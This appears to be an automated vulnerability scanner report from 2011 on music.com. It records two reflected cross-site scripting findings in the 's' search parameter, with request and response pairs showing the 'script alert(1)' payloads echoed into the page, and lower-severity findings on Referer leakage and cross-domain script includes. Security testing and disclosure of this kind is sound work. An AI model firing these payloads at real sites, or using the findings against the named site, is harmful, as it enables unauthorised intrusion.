
1. Cross-site scripting (reflected)
1.1. http://music.com/ [s parameter]
1.2. http://music.com/ [s parameter]
2. Cross-domain Referer leakage
3. Cross-domain script include
| Severity: | High |
| Confidence: | Certain |
| Host: | http://music.com |
| Path: | / |
| GET /?s=xss573c7"><script>alert(1)< Host: music.com Proxy-Connection: keep-alive Referer: http://music.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __qca=P0-938878302 |
| HTTP/1.1 200 OK Server: nginx/0.8.54 Date: Mon, 05 Sep 2011 21:34:32 GMT Content-Type: text/html; charset=UTF-8 Connection: keep-alive X-Powered-By: PHP/5.3.8 Vary: Cookie X-Pingback: http://music.com/xmlrpc Cache-Control: public Content-Length: 16209 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!--[if lt IE 7 ]><html xmlns:fb="http://www ...[SNIP]... <a href="http://music.com/?s ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://music.com |
| Path: | / |
| GET /?s=xsscdc07<script>alert(1)< Host: music.com Proxy-Connection: keep-alive Referer: http://music.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __qca=P0-938878302 |
| HTTP/1.1 200 OK Server: nginx/0.8.54 Date: Mon, 05 Sep 2011 21:34:35 GMT Content-Type: text/html; charset=UTF-8 Connection: keep-alive X-Powered-By: PHP/5.3.8 Vary: Cookie X-Pingback: http://music.com/xmlrpc Cache-Control: public Content-Length: 16173 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!--[if lt IE 7 ]><html xmlns:fb="http://www ...[SNIP]... <span class="emph">xsscdc07<script>alert(1)< ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://music.com |
| Path: | / |
| GET /?s=xss&as_values_097= HTTP/1.1 Host: music.com Proxy-Connection: keep-alive Referer: http://music.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __qca=P0-938878302 |
| HTTP/1.1 200 OK Server: nginx/0.8.54 Date: Mon, 05 Sep 2011 21:34:21 GMT Content-Type: text/html; charset=UTF-8 Connection: keep-alive X-Powered-By: PHP/5.3.8 Vary: Cookie X-Pingback: http://music.com/xmlrpc WP-Super-Cache: Served legacy cache file Cache-Control: public Content-Length: 15932 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!--[if lt IE 7 ]><html xmlns:fb="http://www ...[SNIP]... <![endif]--> <link rel="profile" href="http://gmpg.org/xfn <link rel="stylesheet" href="http://cdn.music ...[SNIP]... </script> <script type='text/javascript' src='http://connect ...[SNIP]... </script> <script type="text/javascript" src="http://edge ...[SNIP]... </script> <script language="JavaScript" src="http://partner ...[SNIP]... <div id="twitterWrapperHo ...[SNIP]... <div id="facebookWrapperH ...[SNIP]... <br/> <a id="foot-credit" href="http://uvision ...[SNIP]... <p><img alt="Clicky" width="1" height="1" src="http://in.getclicky ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://music.com |
| Path: | / |
| GET / HTTP/1.1 Host: music.com Proxy-Connection: keep-alive Referer: http://www.google.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Server: nginx/0.8.54 Date: Mon, 05 Sep 2011 21:31:00 GMT Content-Type: text/html; charset=UTF-8 Connection: keep-alive X-Powered-By: PHP/5.3.8 Vary: Accept-Encoding, Cookie Cache-Control: max-age=3, must-revalidate WP-Super-Cache: Served supercache file from PHP Cache-Control: public Content-Length: 41201 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!--[if lt IE 7 ]><html xmlns:fb="http://www ...[SNIP]... </script> <script type='text/javascript' src='http://connect ...[SNIP]... </script> <script type="text/javascript" src="http://edge ...[SNIP]... </script> <script language="JavaScript" src="http://partner ...[SNIP]... </script> <script type="text/javascript" src="http://cdn.undertone ...[SNIP]... <!-- BEGIN STANDARD TAG - popup or popunder - ROS: MUSE - DO NOT MODIFY --> <SCRIPT TYPE="text/javascript" SRC="http://ad.yield ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://music.com |
| Path: | / |
| GET /robots.txt HTTP/1.0 Host: music.com |
| HTTP/1.1 200 OK Server: nginx/0.8.54 Vary: Cookie Cache-Control: public Content-Type: text/plain; charset=utf-8 Date: Mon, 05 Sep 2011 21:31:01 GMT X-Pingback: http://music.com/xmlrpc Connection: close X-Powered-By: PHP/5.3.8 User-agent: * Disallow: |